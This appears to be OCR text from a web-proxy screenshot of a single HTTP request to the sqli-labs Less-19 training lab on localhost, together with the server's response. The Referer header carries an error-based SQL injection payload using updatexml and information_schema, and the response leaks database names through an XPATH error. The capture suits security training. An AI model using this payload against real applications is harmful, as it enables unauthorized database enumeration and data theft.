 Raw Params Headers Hex
1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
8 DNT: 1
9 Referer: 1',updatexml(1,concat(0x7e,(select
substring(group_concat(schema_name),1) from information_schema.schemata
),0x7e),1))#
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 34
14
15 uname=admin&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
28
29 <div> Password : &nbsp; &nbsp;
30 <input type="text" name="passwd" value=""/></div></br>
31 <div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size =
3 ></font><font color= "#0000ff" font size = 3 >Your Referer is:
1',updatexml(1,concat(0x7e,(select
substring(group_concat(schema_name),1) from information_schema.schemata
),0x7e),1))#</font><br>XPATH syntax error:
'~information_schema,challenges,h'<br><br><img src="../images/flag.jpg"
/><br>
47
48 </font>
49 </div>
? < + > Type a search term 0 matches